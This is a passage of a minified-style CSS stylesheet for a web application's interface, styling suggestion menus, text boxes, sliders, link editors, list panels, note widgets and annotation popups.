  font-size: 14px;
  line-height: 1.57
}

.suggestion-menu .suggestion,
.suggestion-menu .suggestion-hint {
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px;
  color: inherit
}

.suggestion-menu .suggestion-hint {
  font-size: 12px;
  line-height: 1.5
}

.suggestion-menu {
  position: absolute;
  padding: 5px 0;
  width: 100%;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  background: #222;
  color: #fff;
  font-size: 14px;
  z-index: 1;
  scrollbar-color: #d3d3d3 rgba(0, 0, 0, .6);
  scrollbar-width: thin
}

.suggestion-menu::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: rgba(0, 0, 0, .6)
}

.suggestion-menu::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.suggestion-menu::-webkit-scrollbar-corner {
  background-color: transparent
}

.suggestion-menu:not(.open) {
  height: 0;
  padding: 0
}

.suggestion-menu .suggestion {
  padding: 8px 12px;
  cursor: pointer
}

.suggestion-menu .suggestion .badge {
  width: 24px;
  height: 24px;
  line-height: 21px;
  margin-right: 10px
}

.suggestion-menu .suggestion-hint {
  margin: 4px 0 0 1px;
  color: #b5b4b3
}

.suggestion-menu .suggestion.selected,
.suggestion-menu .suggestion:hover {
  color: #fff;
  background-color: #383838
}

.text-box-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: relative;
  width: calc(100% - 30px);
  border: none;
  outline: none;
  white-space: pre-wrap;
  word-break: break-word;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  pointer-events: auto;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.text-box-text::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.text-box-text::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.text-box-text::-webkit-scrollbar-corner {
  background-color: transparent
}

.text-box-text.clamped {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden
}

.text-box-text:not(.editing) {
  cursor: text
}

.text-box-text:not(.editing) .link-annotation {
  cursor: pointer;
  color: inherit;
  white-space: break-spaces;
  word-break: break-word;
  font-weight: inherit;
  outline: none
}

.text-box-text:not(.editing) .link-annotation.link-url {
  text-decoration: underline
}

.text-box-text:not(.editing) .link-annotation.link-hashtag,
.text-box-text:not(.editing) .link-annotation.link-user {
  padding: 2px 8px;
  border-radius: 25px;
  background-color: #f5f4f3
}

.text-box-text.editing .link-annotation {
  text-decoration: underline
}

.placeholder.text-box-text {
  min-height: 41px
}

.placeholder.text-box-text:before {
  content: attr(placeholder);
  color: #b5b4b3
}

.placeholder.text-box-text:not(:empty):before {
  display: none
}

.no-touch .text-box-text:not(.editing) .link-annotation:hover {
  color: #ff3158
}

.text-counter {
  font-size: 12px;
  font-weight: 400;
  line-height: 19px;
  text-align: right;
  color: #6d6d6d;
  margin: 4px 16px
}

.text-counter.error {
  color: #c74200
}

.text-counter-right {
  text-align: right
}

.pin-appearance-editor {
  margin-bottom: 16px
}

.pin-appearance-editor .stem-editor {
  display: flex;
  flex-flow: row-reverse nowrap;
  padding: 0 3px;
  margin-top: 8px
}

.pin-appearance-editor .nova-color-select {
  margin-top: 8px
}

.pin-appearance-editor .button-select-anchor {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  width: 100%;
  padding: 5px 10px;
  box-shadow: none;
  border: 1px solid #dadada;
  border-radius: 6px;
  background-color: #fff;
  color: #444;
  outline: none;
  justify-content: space-between;
  text-align: left;
  font-size: 16px;
  height: 48px
}

.pin-appearance-editor .button-select-anchor.mp-nova-btn-small {
  height: 36px;
  font-size: 14px
}

.pin-appearance-editor .stem-slider {
  width: auto;
  flex: 1;
  min-width: 80px;
  display: flex;
  align-items: center;
  margin: 0
}

.pin-appearance-editor .stem-slider .slider-with-tooltip {
  flex: 1;
  min-width: 80px;
  width: auto !important;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
  margin: 0 0 0 50px
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .max-amount,
.pin-appearance-editor .stem-slider .slider-with-tooltip .min-amount {
  position: static;
  transform: none
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider {
  flex: 1;
  min-width: 80px
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__track {
  background-color: #333
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__track-container {
  background-color: #999
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  fill: #333;
  fill: var(#333);
  stroke: #333;
  stroke: var(#333)
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__pin {
  background-color: #333
}

.pin-appearance-editor .checkbox-element {
  flex-wrap: nowrap;
  white-space: nowrap
}

.pin-appearance-editor .checkbox-element .checkbox {
  border-radius: 4px
}

.pin-appearance-editor .checkbox-element .checkbox:before {
  font-size: 14px
}

.pin-appearance-editor .checkbox-element .checkbox-text {
  white-space: nowrap;
  font-size: 12px
}

@media (max-width:767px) {
  .pin-color-select-menu {
    max-height: 40vh
  }
}

.pin-icon-select-menu .scroller-track {
  z-index: 51
}

@-webkit-keyframes mdc-slider-emphasize {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(.85);
    transform: scale(.85)
  }

  to {
    -webkit-transform: scale(.571);
    transform: scale(.571)
  }
}

@keyframes mdc-slider-emphasize {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(.85);
    transform: scale(.85)
  }

  to {
    -webkit-transform: scale(.571);
    transform: scale(.571)
  }
}

.mdc-slider {
  position: relative;
  width: 100%;
  height: 48px;
  cursor: pointer;
  touch-action: pan-x;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track,
.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-container:after {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-container:after {
  opacity: .26
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-marker-container {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__thumb {
  fill: #018786;
  fill: var(--mdc-theme-secondary, #018786);
  stroke: #018786;
  stroke: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__focus-ring,
.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__pin {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__pin {
  color: #fff;
  color: var(--mdc-theme-text-primary-on-dark, #fff)
}

.mdc-slider--disabled {
  cursor: auto
}

.mdc-slider--disabled .mdc-slider__track {
  background-color: #9a9a9a
}

.mdc-slider--disabled .mdc-slider__track-container:after {
  background-color: #9a9a9a;
  opacity: .26
}

.mdc-slider--disabled .mdc-slider__track-marker-container {
  background-color: #9a9a9a
}

.mdc-slider--disabled .mdc-slider__thumb {
  fill: #9a9a9a;
  stroke: #9a9a9a;
  stroke: #fff;
  stroke: var(--mdc-slider-bg-color-behind-component, #fff)
}

.mdc-slider:focus {
  outline: none
}

.mdc-slider__track-container {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 2px;
  overflow: hidden
}

.mdc-slider__track-container:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  content: ""
}

.mdc-slider__track {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform-origin: left top;
  transform-origin: left top;
  will-change: transform
}

.mdc-slider[dir=rtl] .mdc-slider__track,
[dir=rtl] .mdc-slider .mdc-slider__track {
  -webkit-transform-origin: right top;
  transform-origin: right top
}

.mdc-slider__track-marker-container {
  display: flex;
  margin-right: 0;
  margin-left: -1px;
  visibility: hidden
}

.mdc-slider[dir=rtl] .mdc-slider__track-marker-container,
[dir=rtl] .mdc-slider .mdc-slider__track-marker-container {
  margin-right: -1px;
  margin-left: 0
}

.mdc-slider__track-marker-container:after {
  display: block;
  width: 2px;
  height: 2px;
  content: ""
}

.mdc-slider__track-marker {
  flex: 1
}

.mdc-slider__track-marker:after {
  display: block;
  width: 2px;
  height: 2px;
  content: ""
}

.mdc-slider__track-marker:first-child:after {
  width: 3px
}

.mdc-slider__thumb-container {
  position: absolute;
  top: 15px;
  left: 0;
  width: 21px;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  will-change: transform
}

.mdc-slider__thumb {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scale(.571);
  transform: scale(.571);
  stroke-width: 3.5;
  transition: fill .1s ease-out, stroke .1s ease-out, -webkit-transform .1s ease-out;
  transition: transform .1s ease-out, fill .1s ease-out, stroke .1s ease-out;
  transition: transform .1s ease-out, fill .1s ease-out, stroke .1s ease-out, -webkit-transform .1s ease-out
}

.mdc-slider__focus-ring {
  width: 21px;
  height: 21px;
  border-radius: 50%;
  opacity: 0;
  transition: opacity .26667s ease-out, background-color .26667s ease-out, -webkit-transform .26667s ease-out;
  transition: transform .26667s ease-out, opacity .26667s ease-out, background-color .26667s ease-out;
  transition: transform .26667s ease-out, opacity .26667s ease-out, background-color .26667s ease-out, -webkit-transform .26667s ease-out
}

.mdc-slider__pin {
  display: flex;
  position: absolute;
  top: 0;
  left: 0;
  align-items: center;
  justify-content: center;
  width: 26px;
  height: 26px;
  margin-top: -2px;
  margin-left: -2px;
  -webkit-transform: rotate(-45deg) scale(0) translate(0);
  transform: rotate(-45deg) scale(0) translate(0);
  border-radius: 50% 50% 50% 0;
  z-index: 1;
  transition: -webkit-transform .1s ease-out;
  transition: transform .1s ease-out;
  transition: transform .1s ease-out, -webkit-transform .1s ease-out
}

.mdc-slider__pin-value-marker {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-family: Roboto, sans-serif;
  font-family: var(--mdc-typography-body2-font-family, var(--mdc-typography-font-family, Roboto, sans-serif));
  font-size: .875rem;
  font-size: var(--mdc-typography-body2-font-size, .875rem);
  line-height: 1.25rem;
  line-height: var(--mdc-typography-body2-line-height, 1.25rem);
  font-weight: 400;
  font-weight: var(--mdc-typography-body2-font-weight, 400);
  letter-spacing: .0178571429em;
  letter-spacing: var(--mdc-typography-body2-letter-spacing, .0178571429em);
  text-decoration: inherit;
  -webkit-text-decoration: var(--mdc-typography-body2-text-decoration, inherit);
  text-decoration: var(--mdc-typography-body2-text-decoration, inherit);
  text-transform: inherit;
  text-transform: var(--mdc-typography-body2-text-transform, inherit);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg)
}

.mdc-slider--active .mdc-slider__thumb {
  -webkit-transform: scaleX(1);
  transform: scaleX(1)
}

.mdc-slider--focus .mdc-slider__thumb {
  -webkit-animation: mdc-slider-emphasize .26667s linear;
  animation: mdc-slider-emphasize .26667s linear
}

.mdc-slider--focus .mdc-slider__focus-ring {
  -webkit-transform: scale3d(1.55, 1.55, 1.55);
  transform: scale3d(1.55, 1.55, 1.55);
  opacity: .25
}

.mdc-slider--in-transit .mdc-slider__thumb {
  transition-delay: .14s
}

.mdc-slider--in-transit .mdc-slider__thumb-container,
.mdc-slider--in-transit .mdc-slider__track,
.mdc-slider:focus:not(.mdc-slider--active) .mdc-slider__thumb-container,
.mdc-slider:focus:not(.mdc-slider--active) .mdc-slider__track {
  transition: -webkit-transform 80ms ease;
  transition: transform 80ms ease;
  transition: transform 80ms ease, -webkit-transform 80ms ease
}

.mdc-slider--discrete.mdc-slider--active .mdc-slider__thumb {
  -webkit-transform: scale(.57143);
  transform: scale(.57143)
}

.mdc-slider--discrete.mdc-slider--active .mdc-slider__pin {
  -webkit-transform: rotate(-45deg) scale(1) translate(19px, -20px);
  transform: rotate(-45deg) scale(1) translate(19px, -20px)
}

.mdc-slider--discrete.mdc-slider--focus .mdc-slider__thumb {
  -webkit-animation: none;
  animation: none
}

.mdc-slider--discrete.mdc-slider--display-markers .mdc-slider__track-marker-container {
  visibility: visible
}

.slider-with-tooltip.displayBounds {
  margin-left: 40px
}

.slider-with-tooltip {
  position: relative
}

.slider-with-tooltip .mdc-slider .mdc-slider__track {
  background-color: #fff
}

.slider-with-tooltip .mdc-slider .mdc-slider__track-container {
  background-color: hsla(0, 0%, 100%, .5)
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  fill: #fff;
  fill: var(#fff);
  stroke: #fff;
  stroke: var(#fff)
}

.slider-with-tooltip .mdc-slider .mdc-slider__pin {
  background-color: #fff
}

.slider-with-tooltip .max-amount,
.slider-with-tooltip .min-amount {
  position: absolute;
  top: 50%;
  width: 40px
}

.slider-with-tooltip .min-amount {
  right: 100%;
  transform: translateY(-50%)
}

.slider-with-tooltip .max-amount {
  left: 100%;
  transform: translateY(-50%);
  text-align: right
}

.slider-with-tooltip .mdc-slider .mdc-slider__track {
  transition: background-color .25s
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb-container {
  transform: translateX(-50%) !important;
  top: 50%;
  margin-top: -10px
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  transition: all .25s
}

.slider-with-tooltip .mdc-slider .mdc-slider__focus-ring {
  opacity: 0 !important
}

.slider-with-tooltip .mdc-slider.mdc-slider--active .mdc-slider__track,
.slider-with-tooltip .mdc-slider:hover .mdc-slider__track {
  background-color: #ff3158
}

.slider-with-tooltip .mdc-slider.mdc-slider--active .mdc-slider__thumb circle,
.slider-with-tooltip .mdc-slider:hover .mdc-slider__thumb circle {
  fill: #ff3158;
  fill: var(#ff3158);
  stroke: #ff3158;
  stroke: var(#ff3158)
}

.slider-with-tooltip .mdc-slider--active .mdc-slider__thumb {
  transform: scale(.571)
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down] {
  top: 8px
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down],
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up] {
  transition: transform .25s;
  transform: scale(0);
  transform-origin: top left
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:before,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:before {
  opacity: 1;
  left: 0
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down].active,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up].active {
  transform: scale(1)
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:before,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:before {
  margin-top: 0;
  top: auto;
  bottom: 100%
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:after {
  margin-top: -1px;
  padding: 11px
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__track {
  background-color: #ff3158
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__track-container {
  background-color: hsla(0, 0%, 100%, .5)
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__thumb circle {
  fill: #ff3158;
  fill: var(#ff3158);
  stroke: #ff3158;
  stroke: var(#ff3158)
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__pin {
  background-color: #ff3158
}

.slider-with-tooltip.disabled {
  opacity: .5
}

.link-editor-modal {
  width: 500px;
  padding: 5px
}

.link-editor-modal .modal-header {
  padding: 5px 5px 0 15px;
  background-color: transparent
}

.link-editor-modal .modal-body {
  margin: 0;
  padding: 0 15px
}

.link-editor-modal .modal-footer {
  padding: 0 15px 15px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .link-editor-modal .modal-footer {
    padding: 0 8px 10px 6px
  }
}

.link-editor-modal .modal-footer.stretch {
  justify-content: space-between
}

.link-editor-modal .modal-message {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  padding: 5px 14px;
  min-height: 36px;
  color: #6d6d6d
}

.link-editor-modal .modal-message.modal-message-error {
  color: #fa5300
}

.link-editor-modal .link-editor-field {
  margin-top: 15px
}

.link-editor-modal .link-url-field {
  position: relative
}

.link-editor-modal .link-url-field .mp-text-input {
  padding-right: 30px
}

.link-editor-modal .remove-link {
  padding-left: 0
}

.link-editor-modal .preview-link {
  position: absolute;
  right: 3px;
  bottom: 15px
}

.link-editor-modal .icon-delete {
  font-size: 28px
}

.list-panel .list-contents .accordion-list .accordion-header .accordion-header-label,
.list-panel .list-search {
  color: inherit
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-weight: 500;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.list-panel .list-contents .accordion-list .accordion-header .accordion-header-label {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.list-panel .list-search {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 2.4
}

.list-panel {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  position: absolute;
  width: 100%;
  overflow: hidden;
  border: 0 solid #e7e7e7;
  background-color: #fff;
  color: #444;
  z-index: 3;
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
  pointer-events: auto
}

.list-panel.filmstrip-panel {
  justify-content: space-between;
  height: 280px;
  bottom: 0;
  transition: height .5s ease-in-out;
  cursor: pointer
}

.list-panel.filmstrip-panel.collapsed {
  height: 55px
}

.list-panel.filmstrip-panel.closed {
  height: 0
}

.list-panel.filmstrip-panel .list-contents {
  overflow-x: auto;
  overflow-y: hidden
}

.list-panel.collapsing .panel-header {
  pointer-events: none
}

.list-panel .list-subheaders {
  flex-shrink: 0
}

.list-panel .list-menu {
  height: 40px;
  box-shadow: inset 0 -1px 0 #f5f4f3
}

.list-panel .list-menu .select-popup {
  padding-top: 8px
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger {
  padding: 0;
  border: none
}

.list-panel .list-search {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 5px 0 5px 16px;
  color: #444;
  background-color: #f5f4f3
}

.list-panel .list-search .search-term {
  flex-shrink: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.list-panel .list-search .button {
  padding-right: 0
}

.list-panel .list-contents {
  flex-grow: 1;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.list-panel .list-contents::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.list-panel .list-contents::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.list-panel .list-contents::-webkit-scrollbar-corner {
  background-color: transparent
}

.list-panel .list-contents .accordion-list .accordion-header {
  border-bottom: none
}

.side-panel .list-panel:not(.filmstrip-panel) {
  width: 375px;
  top: 0;
  height: 100%;
  border-width: 1px 0 1px 1px;
  overflow: hidden;
  transition: width .5s ease-in-out
}

.side-panel .list-panel .side-panel-right .list-panel {
  left: 0
}

.side-panel .list-panel .side-panel-left .list-panel {
  right: 0;
  border-width: 0
}

.side-panel.edit-mode .list-panel {
  border-width: 0
}

.bottom-panel .list-panel {
  bottom: 0;
  height: 0;
  transition: height .5s ease-in-out
}

.bottom-panel .list-panel .panel-header {
  min-height: 55px
}

.bottom-panel .list-panel.active {
  height: 100%;
  border-width: 1px 0 0
}

.bottom-panel .list-panel.active.filmstrip-panel {
  height: 280px
}

.bottom-panel .list-panel.collapsed {
  height: 55px
}

.bottom-panel .list-panel.closed,
.bottom-panel.modal-open .list-panel.collapsed {
  height: 0
}

.panel-header {
  display: flex;
  flex-direction: row;
  flex-shrink: 0;
  justify-content: space-between;
  align-items: center;
  height: 55px;
  padding-left: 15px;
  pointer-events: all;
  box-shadow: inset 0 -1px 0 #f5f4f3
}

.panel-header .mp-nova-btn-multi {
  font-weight: 400
}

.panel-header .icon-delete {
  font-size: 26px;
  margin-right: 4px !important
}

.panel-header-controls {
  flex-shrink: 0;
  padding-right: 2px
}

.panel-header-controls .button-group,
.panel-header-controls .mp-nova-btn {
  flex-shrink: 0;
  position: relative
}

.panel-header-controls .button-group:before,
.panel-header-controls .mp-nova-btn:before {
  content: "";
  position: absolute;
  left: 0;
  height: 55px;
  width: 1px;
  box-shadow: inset 1px 0 0 #dadada
}

.panel-header-controls .button-group>.mp-nova-btn:before,
.panel-header-controls .mp-nova-btn>.mp-nova-btn:before {
  box-shadow: none
}

.panel-header-controls .button-group.mp-nova-btn-tertiary,
.panel-header-controls .mp-nova-btn.mp-nova-btn-tertiary {
  min-width: 44px;
  min-height: 44px;
  padding: 0 10px
}

.tool-help-button .tool-help {
  margin-top: 0
}

.tool-help .link {
  display: block
}

.note-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 5px 0
}

.note-header .badge {
  margin-right: 10px;
  flex-shrink: 0;
  flex-grow: 0
}

.note-header .badge .icon-comment {
  position: relative;
  top: 1px
}

.note-header .note-details {
  flex-grow: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  font-family: IBM Plex Sans;
  letter-spacing: .6px;
  font-weight: 400
}

.note-header .note-subheader {
  font-size: 10px;
  line-height: 10px;
  color: #999
}

.note-header .note-user {
  font-weight: 500
}

.note-header .note-replies {
  margin-left: 8px
}

.note-header .icon-button-social {
  margin: 0 5px
}

.note-widget {
  padding: 0 15px;
  background-color: #fff;
  color: #444;
  font-size: 14px;
  pointer-events: auto
}

.note-widget.annotating,
.note-widget.annotating .text-box-text {
  padding-bottom: 20px
}

.note-widget.creating {
  padding-top: 20px
}

@media (max-width:767px) {
  .note-widget.creating {
    padding-top: 10px
  }
}

.note-widget .note-header .note-details {
  line-height: 26px
}

.note-widget .note-post .emulatedDialog.position-top-right .tooltip {
  transform: translateX(-73px)
}

.note-widget .comment.active {
  margin: 10px 0
}

.note-widget .comment .comment-header {
  padding-left: 0;
  padding-right: 0
}

.note-widget .comment .comment-header .emulatedDialog {
  top: 20px
}

.note-widget .link-annotation {
  color: #444
}

.note-widget .link-editor {
  bottom: -24px
}

@media (max-width:767px) {
  .note-widget .link-editor {
    position: fixed;
    bottom: unset;
    top: 10px;
    z-index: 1
  }
}

.note-widget .note-save-cancel {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding: 10px
}

.note-widget .has-hint:after {
  content: attr(data-hint);
  position: absolute;
  right: 0;
  margin-top: 2px;
  color: #b5b4b3;
  transition: opacity .25s;
  text-align: right;
  font-size: 12px;
  cursor: default
}

.note-widget .reply-btn {
  margin: 20px 0;
  color: #999
}

.note-widget .icon-checkmark {
  color: #00a170 !important
}

.note-widget .list-nav {
  margin-right: -10px
}

.note-summary-info {
  color: #6d6d6d
}

.reply-box .smart-text-box {
  padding: 0 10px
}

.reply-box .smart-text-box .placeholder.text-box-text:before {
  line-height: 41px
}

.reply-box.annotating .smart-text-box .placeholder.text-box-text:before {
  line-height: unset
}

.annotation-box {
  position: relative
}

.annotation-text-box {
  position: relative;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  margin: 15px 0 20px
}

.annotation-text-box.editor-box {
  border: 1px solid #dadada;
  border-radius: 8px
}

.annotation-text-box.editor-box.annotating {
  min-height: 120px;
  display: flex;
  flex-direction: column
}

.annotation-text-box.editor-box.annotating .text-box-text {
  width: 100%;
  height: 100%;
  min-height: 64px;
  overflow-y: auto;
  cursor: text
}

.annotation-text-box.editor-box.annotating .smart-text-box {
  position: relative;
  padding: 15px 15px 0;
  flex-grow: 1
}

.annotation-text-box.editor-box:not(.annotating) .smart-text-box {
  position: relative;
  flex-grow: 1
}

.annotation-text-box.annotation-emptied .text-box-text {
  width: 100%;
  padding: 16px;
  background-color: #f5f4f3;
  font-style: italic
}

.annotation-text-box .annotation-button-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  pointer-events: auto;
  transition: height .25s
}

.annotation-text-box .annotation-button-bar .note-extra-buttons {
  display: flex;
  flex-direction: row
}

.annotation-text-box .annotation-button-bar .icon-button:after {
  max-width: 80px;
  min-width: 60px;
  white-space: normal;
  pointer-events: auto
}

.annotation-edited {
  margin: -10px 5px 5px;
  color: #999;
  font-size: .8em;
  text-align: right
}

.annotation-cta-buttons {
  flex-grow: 1;
  text-align: right
}

.annotation-editors {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center
}

.annotation-popup .popover-label {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.annotation-popup {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 15px 20px 25px;
  font-size: 12px;
  min-height: 100px;
  background-color: #222;
  color: #fff;
  border-radius: 4px;
  z-index: 2
}

.annotation-popup:not(.open) {
  visibility: hidden
}

.annotation-popup .popover-header {
  position: relative;
  width: 100%;
  min-height: 10px
}

.annotation-popup .popover-header .close-button {
  top: -12px;
  right: -12px
}

.annotation-popup .popover-footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center
}

.annotation-popup .popover-footer .button {
  flex-shrink: 0;
  padding-right: 0
}

.annotation-popup .popover-footer .popover-message {
  display: inline-block;
  flex-grow: 1;
  height: 14px;
  margin: 5px 5px 5px 0;
  line-height: 14px;
  font-weight: 500;
  font-size: 12px;
  color: #d8d8d8
}

.annotation-popup .popover-footer .popover-message.popover-message-error {
  color: #fa5300
}

.annotation-popup .popover-label {
  display: inline-block;
  height: 14px;
  margin: 5px 0;
  line-height: 14px;
  font-weight: 500;
  font-size: 12px;
  color: #f5f4f3
}

.annotation-popup .link {
  margin-left: .4em
}

.user-invite-card .user-invite-info,
.user-invite-card .user-invite-msg {
  color: inherit
}

.user-invite-card .user-invite-msg {
  font-size: 14px;
  line-height: 1.57
}

.user-invite-card .user-invite-info,
.user-invite-card .user-invite-msg {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px
}

.user-invite-card .user-invite-info {
  font-size: 12px;
  line-height: 1.5
}

.user-invite-card {
  padding: 16px;
  border-radius: 8px;
  background-color: #f5f4f3
}

.user-invite-card .user-invite-info {
  display: flex;
  align-items: center;
  color: #444
}

.user-invite-card .user-invite-info .icon {
  margin-right: 8px;
  font-size: 14px;
  color: #b5b4b3
}

.pin-tool-editor .tool-editor-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.pin-tool-editor {
  position: absolute;
  line-height: 22px;
  background-color: #222;
  color: #fff;
  pointer-events: auto
}

.pin-tool-editor:not(.tool-popup) {
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateY(100%);
  transition: transform .25s ease-in-out;
  border-color: #222;
  z-index: 1
}

.pin-tool-editor:not(.tool-popup).open {
  position: fixed;
  min-height: 50%;
  transform: translateY(0)
}

.pin-tool-editor:not(.tool-popup):not(.open) {
  height: 0;
  overflow: hidden
}

.pin-tool-editor.tool-popup {
  width: 285px;
  bottom: 105px;
  left: 50%;
  border-radius: 4px;
  transform: translateX(-50%)
}

.pin-tool-editor .tool-editor-title {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 10px 10px 0 20px
}

.pin-tool-editor .tool-editor-title .close-button {
  position: static
}

.color-picker {
  width: 100%;
  padding: 0 10px
}

.color-swatch {
  position: relative;
  display: inline-block;
  width: 22px;
  height: 22px;
  border-radius: 100%;
  margin: 10px;
  font-size: 10px;
  cursor: pointer
}

.color-swatch:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  color: #fff;
  font-weight: 700
}

.color-swatch:hover:before {
  opacity: .5
}

.color-swatch.active:before {
  opacity: 1
}

.annotations-list-panel {
  padding: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #222
}

.annotations-list-panel .note-details {
  width: 200px;
  height: 100%;
  padding: 5px 0;
  line-height: 1.5em;
  overflow: hidden
}

.annotations-list-panel .note-text {
  overflow: hidden;
  white-space: nowrap
}

.annotations-list-panel .text-box-text {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  pointer-events: none
}

.annotations-list-panel .badge {
  flex-shrink: 0;
  top: 1px;
  width: 27px;
  height: 27px;
